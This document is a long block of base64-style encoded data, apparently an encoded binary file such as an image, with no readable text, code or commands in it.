t8V4L0IFmzSkKYWwhCdsoAJZGCQDUb7ObsyoMb5ccfxWMRAlQXScGsCNECFCJ7jf/e5HNs0aFsX2vV/+Z1wRzcsvsiFE3g/3vz/J6h/IVLUWZH6QOMOtlITa7P/z5RuiGo4Mj7AE+l6uGs5A/V7OigwhAQfgr+RG/mLJiVipAXsOJJyKcBpwzS6sAUusxKDPAz9Q/fLsI7IAEk4QBV9syApQ+f86LAVfEAZjUAYhwQxwaZc45euoQuyA57XOjtHKYrZe5QKgiQgr7e16CwB0wRM8AQA8QRf8YO78QgMy4zAOY4VSiAm24e/+zu8+gwvPgRvAEDQg43uSK/CYAAM0owhKoRWIgdZMAzVs7fE6gAlyABBsQXtk6AppIQhwwAhMoF+2YTTgRRzSB17UKVsUhgySYFvwa/YoSjVuTTZq47sIDGMObGIoBvg0Zj/mYz5WaA4+RmQkjMIoDPnOgAFLzBHOz1KegQJLTPqGCvmuoBpSsZUcYf8gwgDY4AV4sRdfoBc7wgOLzheLMRjHLGtmpBpCsMgYpRBsUfkGIBdJDskgIhn/bDHDHEFJIgKtIMIXmLHItpFKrASu2oYZE0ESnErDGDBIoDHNHtADTcQW3fHnLLAQXMzDwPEjUDEEWTD/[base64]/CjM/d4C35PNAAXuB1XEfnPDDo+EHFUkxErlEV/x+LH2DJEQrTMA0THA9TMVnprzzE55gxAF0EykKwMevvyeiRlW5kRgrhFUvMEHIxa4akys7xHpfRA/[base64]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[base64]/uM2y1K1UqnuNitLKIrHixP2CXlGhligiRJKCLkO0lu+VoP0WJ2YAdmjhrGfmFq3LL7NV1F8K//hjJnZsuYVRa/qA+0NjtKatOgqKtjDRo8SLzj2uGqvWB0ElJc0CiWlyRMU6mbiOPbv27dnjYBYOHIkMTuTLk9/CaYt6C+zZg3kPP4KrCPTp87qPv5F+do0u+P9/wSEXrBDgISscIqAbblBBhUUOkgEhhAtMSGH/[base64]/FEIApIgUOqpp6ZqKqqtrtraXlnxo0lXXQUAHCIv7GoWIqQJ94Vswg4b615E2LWbXpGp8MeqCDx76rPSogrZXi4cxk8Rni1WRFDFqoVI/yf8XDGZa7Nq+xkLDKgb6mjB7VVZaq4dK5RrqAHn2g/0bsAAbv0km+8PwCkbcMEG/zCrJqAAxzA/[base64]/9NOHX6aQA/eWuVC0XF23DuugNXrO0Ia8UVVyzkhYjvVlWmrO227577Dy44YjxqG2wQFBEufGc87szzDu71Age1rWJgSaKW7cWfwo8SxTu/l23hs9DuD9/9cBj5xv9wRlC1Q38a7UVF37D1FeU7tsmNbvKyP+MNLC4MTEr5aseXBkpQBQmrwTR097AEHmyD+Zrf9/ghno59DGQhaw8YTHaylK0sArxgoct4wR+YAegQqUBQghY0pwftbAGroJAGfKYBYmhgAcQo4ickkIQraGIlKYEJP3BADaUxjRpbiqKQblSjqYGNRllThY+2liMfeS1NNpDUAy4RhJAciR+2kMb/PZjwJApNCQQtohIWsAQCg3jpE9z4hBtyYA40OWBNCwCGIoChpcJZBAQL0EACINAMG9CCH3PYgR2oQABbYAAQSSjFEkxwic615FEjGeVKSqk606VuJnPo3DQwsCmdvM5TngpAqLxnO3pZhzu8NIESaGc+5yXMVgGgXvqu54JkFmUOwVGe/CRmsYntan3r2xdYiOA8XBYlf9tjWKyUqTxm8qMz4dtNEPLAPuVNBgfeoaYyfxAEznhmXaABZjpdkBVsInOb+tNmLoGJGWXSSwkhqIBZ9vlPfvArNwBzpjOBE4QvwGZYf2iNMwXIrGFpNDaomUYN6vAAsABHnw5lyx9O/4rSlKp0pSmtlkOXF5TxeMw86Clhe0yGQvi4YqcraxkvGvHTl/[base64]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[base64]/D/Vd67dS+pAA1QvlfQCwpwRVxHeKLsAB3QkdJ7QbQwCmNwlE0ZJSAgCtZQDIUQB8BQEf9rlUmplYw3kYWGwG+YaEDmBiZgN6HgslewWqYnsyNhEq61g6LGOkGAAZ1QAWQAAfNswjWRwkHrE1MMtfTyp/38p7LWnBBIw8sFHHBMtDuMua7rgFCgtCzcMH2qjdd4LkT8mcmSexfNp+AWbtVzjRGN0dZ4qYjBmmFBxR+8tZp4BlegB1vsxi3d0ufVD/6SF53LqsBBtWZ7xX5KXS49a3Icj3VQB8ZUqHb7Al4sukdtuEit1EltuEMwyLVWyCr3gS13uykkkASZH7ygguwQ/wELaTPDS7yp0J8R6XPkKs8z2MmMFUSjzEdtoDRuzUcOYAxbNQ3GoA1ldKVXSpev/Mq39VkPECil4HboayMOcAkpQRKrwMsFqzRKswDnwAUpakbTiwtr0AFOQoaGtgYh8AVWQASFIApJsAZGqkgEsUjaTJWTZWilnWh/1AWjsDkt0RGm8xI2IBPorM4cTKUvYSehAAyr4AOrAAF+AKa0REv6jGsENlEbJSxfsAyy+tSjiBf8gAFuewracwZ2613ixQ+s0MVF/dRAfNLjrRXYtosU7YuUNN5be17DOLfrDd+SwE3fJ8VlO9C6cwROfbeAisc87bbn5S/J4rkMowT6bf+2KiCsm2gG38mn1bjT/51hqAvUvsrT5mjhb2zQF+7ShWzI5VFCLRet7xEB+qC7MxcgjbAFXV0P3kzJ+ckgxovJTgUBjUTjNP4JGtAGoNxHjd1HxNAKSKAJZnYFbqANDeCRW3VbdIlpPLjkrtzXrzUNNgAIC1CEPVkCNrBEkvINafKSPE50XGAHzNREF/QAowADXxIlo50EooC/RIAAogAM0hBoiRdohmbnBpwliGcROWAHrm0CODB6tI0DicJVcJnXdbkoz2AncdAFvXAIPlDC9XwTKRx7YtqayBW4p6q5sPl7wGNMncDp3Pl/xSnEQbGL021s9hi40LY9/XDeRQz/miQ2jInRxK076/[base64]/xSsgPXaWG3WtvVdD/V2cWG6swGvjt7Y1g+1vjv07d5sT2Jur27N5c/ABxZXcArcuae5hxpXEASSsODcuPcXTfgNXo0AfuxW7M+piAPw1c9JAe3d9ApnQO3fmQc+re0PpgT+zKedP/ieX/ihv/jVqDHzIAMd3o8iU9UphO4rxO4REAsr8QtUELwtDtbEq5/3HuNENkS938mg3LxKIw6N3Qb3gAYDzw8EIA9uMDZEk+RKzuTQv/AO//BIriHTgAu9oA1NYEb8QOQv+csd3zZrMAZdwByIzQ+4EFg1amiHEwJEQASi0AmFQAQ5kJSHE4eCViGorc0AQYYMCBClcuRIQP/iyoNpDxzSekiL1rQrRa5Ma+jwAQ6NHB3aMCargYkuKw5BQMnIDw+WPHq87BEg5kuZNfvx4xfkTJBXPM/MwalJ6FCiRHHq5JlU6U6cGwJswLmzZ1Kg/KDyuyI1iM4zQYV8xZlVac+pr37i7Cek3wa2bdn2YyEkbly5X+fWjbvWbVu4LPz+BRy4nya2hA1vOKypb2DGLDThlBRZsuSgN3NOnnwF52acc85gBh06ctV+H0xbniNaEk4lqrsGnSa0CGfatfl5llQVVB3edUBFVR1c+HDK/KbJkDFPBhJOzbc832IhugULYKqDwe5Ku74IEXh9v9Ao1gNNz2hQaRJmCQ3/9u2pnE+VigOHJPPrC8QPYcEC/[base64]/naixUUUclVbBK0WLgVH4oVVXVIkyDldVW/9TEHXcyASWT/0zceaCf2B5ztY4ahN1tVmOPxckW5ZCbpznnoKOOuuzAcCWCaruzNgIwwnCFFqFseG8J9dpj773zqKAiFSrmY3c+gSB4V0r/FhhwwAILRFAcFRU0ZhqINLmkFWJwKAKjiDDk0MI1M3woYRtAhHiaVR26kRsHSmBxXxc/2W8NLHIAgolfZqMoB3J4jLGgJJLIIYRQiomDCCISWBIE/KqMEoYqbR4oCRAUSUiThuYAE4cSjX7gzAkbVvOBOWxAQhY4L2hmhRV8CMZOPGGqac+uA6BD1s0cLbTsQemYlY5BLbOtCBYCYEHszSS1S+626dYU0049tetTufzCq1TBBw8V2P9DNWGAhasOLaKftYRCtrbGGYD1A7Yj30yTXW3FNVddP9f1g15jk/XVTIRFHUfMV6/tAWaTW46TLWR/TlrsrJM22mgB+aUJLUAEZb0mxA2DXBrcKDfd+tatj4ObBYpyXgEDFLBAAxFUUd8WuWnFjYYmwoWLVmzhh6EOGWZzQ/TXVJjhDxsymKKM+IEQ44wP3P7AARdYo6AcsLDEKKpyCS4wKXoDKUgpFKjAHLghATvIAZawNBDoCUSCEgQaKy6StC8x7Aq0sAEtilCwi6QpRCF6GhLQ4KZGNKJqh8AaBBiBiju1ZE804VMOBaUps/WQUJeig1yCyAI6EDFRgzpiEZX/[base64]//PMJAVGTQNcTBze0p68DOaAXGtGELbbRCgIYp2EYYtMDTrkwhoGSQyCaUEZwBAhtZExjG+PYAvznBjuswQ5BwAoAbcYz/ywloRSKOEhCQ2EHLCypZhckCAIxmIBnbPAKF+XQQow2whIazCHydMjTGqDCODXiAlY7RNZk6IcasgSHM/Ean2rSw5j40KY2PaKifqhTnX5FUXn7qRaFOlRNdeqLd0Eq4MI4RqY2VY5PVeMcoypHuKgRqnKUKh8/oNXKdXWrXgWrrWClSLIqkpG7guQkdfXIR+KqDpkYliZ5M6zeCMsLXnhEJPQaiRPw9QR/PQEzmBFYwaYjHcwwbDpEsFjGikAGjkVOZCULOyQggZUymF1zCLDZVdISl7n8BSC0IFod0EAEv5yGDZCZTPWEwQ3JTKYblhkfZ94HP6uo0n+mOb0BJf8om/vangOS8JDUEmNB5fMXOhuW3BMqTH3OhadHKdKLFNlze9fTH8f6lwM78FMRdngGP3BgCWr4LKIEMSgDE2qHgyiioRA9L3obGgIlzKFgSbNIhnDQpRCOkCIXkSdIGWIDNKjwCfpoYdVMotIZttQlN8whDr8m05re1MI+PGITd9hTDmvYiUQFsVDp0re69A2pn/oLGJ26YlElLjBWhfFU45hVOX6ABVuF41drTDkeg9XHPy5rkBe5K0eyNa2ny1UNTidXTdI1rnaNRF736lfAAlawV05sY7XsWMhONrKVtSwSYjCPFDzgBPPgLC09m8sthNYCu9TCEgAhzxjQoAn/EYBtMuuxnnPFR3n0cSYZfJAflOm2etfMFze+ob0DUWAV6XyANFoxivKdk2km8mT62Lm+j87PBqqggHX3Va/earcgduhuF+zQBSUU4RkwoIZ70bvABbY3oe2VNXxBMF8TVNQic6iIRp3mLxysKp6fdBqYbPEEJDTgCTNIsIJjyIgZAmBrXItpn2pKYUJV+MI3zemGO9zhD2cqqCFG94hHXOITtzupLIY3Y6yK1TledcZQnTGMt4rVHX/V31w1DcB/bBqxuuMDBheyrc7a1rUe+XTCanKTM0lX3tx1ylSu8l+vXNhAKDYQW+aylyOrHJJ3dguBAAUBOutZW/5iC6J9/7MOmpCebGwAFNMABTHznMxywSdd61qXfejzPHn9x+jWrFeiF529FqnIBv5iiBtaUYqCfS+d7aMQ067OaUjLkx8BEzX2srsfGGWpgasORRcqkIA54CAUMAAGQnMg9yQlFKHsxftB3ntBLNjBBAq5aOCxEtLvFZuEFwHTCb2UIVwwuwFxgnYzFAzDrDXY2ja8Ydew/bWZCsrb3wZ9hpG4YQ97uKfoRv0W2b36dgduqfGG/VMBA2O/uJj2t6c3Vr/aYz72eOC/N/[base64]/CCDCxgZFqAGebAWgzqcmrPMu7NpjKNh2aKZkCvdArG9EzvXJLvSkcqnVrvaV6IhWLPXjDPX7Lt9zLKtzjPX/7PeA7OIJDOCErvuM7Ms9ZMrhivoiTqzqwOCnDuOjbOMMKhI/bMu3rssnyvkAMs1pCApVbJcuypRhoMwtYgghwAloAhZobimkggDD/eI/WMp5l+jkOSIXmaZfn4Y/92z9rsp4DySaxw55WQIIigIhpAIR7KAcbuK+rax9kc8AQUZiMaAiLsSf8yR/94QaO6ZlSyMAN5EATOIIEMAJgwwEM2AETMAEOVDVFoMZqVAQ4QLUQ6IJQSAAT2AEMCAJgi8EZ/LX/2ohpsAiKuC+N+JIOegBbWI6RerYgdCHJW7DKoyFUuDyXgjCY0hMdYsIlbMImzKkoPL1xKz0qFDG9MbES86KG3MKIfLHaiyoxFEOo2r2M9L0yDCvhE77hYyQ2lKSGOx04hLg4jDg6fD47vEPAmj7qM6zre6zt475B9L4YsCyVQ0TykzkdQIJs/xAKE7GBZ3gAUHAIXGgCdcnEPqu/JJAPT8SPQSO0ebGmasKuRHOR43IQNGgFLsAF40gu9WFHj8LFTWsn4pofW5CAbVC0+2lLFwnGNlgAaWCgbTxGaNwBJVCI2SDHixITG2CFZyABDCCBwnwGVhCTcIxBGbSIxkS8dURHElrHxFsaWsAFNPhBJDgwehxClAqGIqShfXwwbCNNbRNIb/u8gTQb0eMpg5RChYRNdcuUK8zCFJNILsQ3L7S33by9qNo3jeTI4ExDkFykRmrDtXoruIJDOTzJlKyB55uy6LOyKysDPUwHPtQyPxQ5QQxEnKylzkLEX0g/HYiBQJBEhtiAfv8ABSSwhaKkmAeIhSZYAQ4gl/eoP9pqF6i8mULbLXsJxgT5RfxphX5xkAa4By64BHOCtI+KrgX9pAaEGBwZBQUIuwDNJ5TxHzvgRrz8xv0KPHKUGxAV0RElx//KiGALvABrxzkAoctEA1zQzCAUQnu8RxnKRwDwhCPMPAlTwgpjwtRUzdUUN9LjMIQ8N9gEMdk0qodUqia9zdhzMdnrTXoTQ+Acw+D0sYIbzrIKSeOUJIbDleUTUzlkPuiMTulkhpdkhurDTi2bSZr0Pk6gJUQUM5xcpV/QAgsggFggSsJgiH6gGBDEgaCMRPJ4AFywAPkwF01sJkC7P/wTxekpRQP/[base64]/UsgAO8AH73ERP/EQygCZ54RHeQrRLhctW6AVdpIUFuIdRqLql/[base64]/wc5SvY1rW4M8XDl5y+jhOBNm2s7KNJ5uhOiq2lSHgAtngA0emV4L2CDaADDCitMCieJdABAgDKX/oXTQAJH0jZdImPTmSX5nHZ5+kPQ+u/mQVGuFSFBZiIEkmCe/8Yrqpj0J81EQETWkxjiCLIAQewLgDcGJTpEabtArzEAcVkzBFaFWHlqHHEWhQdVi/[base64]/JbqY7U/raYNgvB5YZQJuOAduKIdtsAVd7AUuIAYFhB/[base64]/mIEnliOc8AcAsOh8/QBWKY3TOJWhCOmP7NIwhqSGe6vmPGM0ft29SljCYuOOg+PFcoI49rKInViK3YIY/[base64]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[base64]/4YqLsFW+zDzKsIg4SWE0YliskWVyTjvJaLhi2Y0UZp+JAgwxTMgAx3GG4j9RjgRpBhyKkjB5FwwgxzjoHW080HvyMBkJyuPyliWnpdh1GYv+0V6bJYznenHhv/JoQ6JBgEtJGhBoNhRE9pABgP17YhvVOICgFDTJ6ooikygIoyKYIxW3GMUOAoSGMUYRqPygwBnROPd8tYhDKnoEzZdQ98WUIouaIGOguxjmSTXJjDxcXBu6moRNOHHB9BCRoe0HJ/y9ARZaI5zgyrI5xDVkEVp0nSb